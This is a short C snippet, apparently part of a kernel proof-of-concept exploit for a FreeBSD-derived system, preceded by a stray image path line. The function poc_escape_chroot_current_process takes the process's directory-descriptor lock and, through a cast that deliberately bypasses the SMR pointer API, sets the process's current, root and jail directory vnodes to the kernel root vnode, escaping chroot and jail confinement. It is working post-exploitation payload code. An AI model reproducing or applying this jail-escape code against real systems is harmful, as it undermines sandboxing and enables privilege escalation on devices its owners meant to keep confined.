 void poc_escape_chroot_current_process(void) {
  struct thread* td = curthread;
  struct proc* p = td->td_proc;
  struct pwddesc* process_pwd_desc;

  process_pwd_desc = p->p_pd;
  PWDDESC_XLOCK(process_pwd_desc);

  // NOTE(m): pd_pwd member is an SMR pointer (smrpwd_t) to a struct pwd * and
  // we cannot use it without going though that entire API. So we use some bad
  // code instead to bypass all that and get a pointer to pwd, which we then use
  // to set the directory vnodes to the rootvnode instead.
  struct pwd* pwdptr = *(struct pwd**)&process_pwd_desc->pd_pwd;
  pwdptr->pwd_cdir = rootvnode;
  pwdptr->pwd_rdir = rootvnode;
  pwdptr->pwd_jdir = rootvnode;

  PWDDESC_XUNLOCK(process_pwd_desc);
}